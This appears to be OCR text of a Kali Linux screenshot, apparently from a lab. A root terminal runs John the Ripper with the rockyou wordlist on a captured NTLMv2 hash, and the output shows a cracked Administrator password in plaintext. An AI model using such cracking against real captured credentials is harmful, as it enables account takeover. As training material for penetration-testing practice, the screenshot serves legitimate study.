 root@kali: /home/kali/D...
04:06 PM
Trash
File System
Home
NTLMv2Hash
es.txt
root@kali: /home/kali/Desktop
File Actions Edit View Help
(root💀kali)-[/home/kali/Desktop]
# subl NTLMv2Hashes.txt
(root💀kali)-[/home/kali/Desktop]
# john NTLMv2Hashes.txt --wordlist=/usr/share/seclists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sysadmin@! (Administrator)
1g 0:00:00:01 DONE (2021-09-19 16:06) 0.6060g/s 2076Kp/s 2076Kc/s 2076KC/s sysamlb..symtrix93
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
(root💀kali)-[/home/kali/Desktop]
#
KALI LINUX™
“the quieter you become, the more you are able to hear”